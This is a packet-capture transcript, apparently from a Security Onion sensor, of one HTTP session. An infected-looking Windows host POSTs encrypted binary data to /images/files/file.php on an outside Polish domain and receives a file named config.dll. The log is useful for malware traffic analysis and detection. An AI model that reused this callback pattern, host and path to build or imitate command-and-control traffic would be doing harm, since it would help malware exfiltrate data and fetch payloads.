 Sensor Name: seconion-eth1-1
Timestamp: 2016-04-04 02:10:39
Connection ID: .seconion-eth1-1_618
Src IP: 192.168.204.162 (Unknown)
Dst IP: 89.191.150.230 (Unknown)
Src Port: 49632
Dst Port: 80
OS Fingerprint: 192.168.204.162:49632 - Windows XP/2000 (RFC1323+, w+, tstamp-) [GENERIC]
OS Fingerprint:   Signature: [8192:128:1:52:M1460,N,W8,N,N,S:.:Windows:?]
OS Fingerprint:   -> 89.191.150.230:80 (distance 0, link: ethernet/modem)
SRC: POST /images/files/file.php HTTP/1.1
SRC: Accept: */*
SRC: User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/6.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
SRC: Host: www.gminalubiewo.pl
SRC: Content-Length: 122
SRC: Connection: Keep-Alive
SRC: Cache-Control: no-cache
SRC:
SRC: ......s..... .6.P+r&.......a......T...z..TU..."..r.t4..wq..W.z.......tF2.=...bvC.l.kf....#..@4..E
SRC: .7z..$:.7|z.
SRC: .J}.s ..\..
DST: HTTP/1.1 200 OK
DST: Date: Mon, 03 Feb 2014 03:22:51 GMT
DST: Server: Apache/2.2.15 (CentOS)
DST: X-Powered-By: PHP/5.3.3
DST: Cache-Control: public
DST: Content-Disposition: attachment; filename="%2e/files/config.dll"
DST: Content-Transfer-Encoding: binary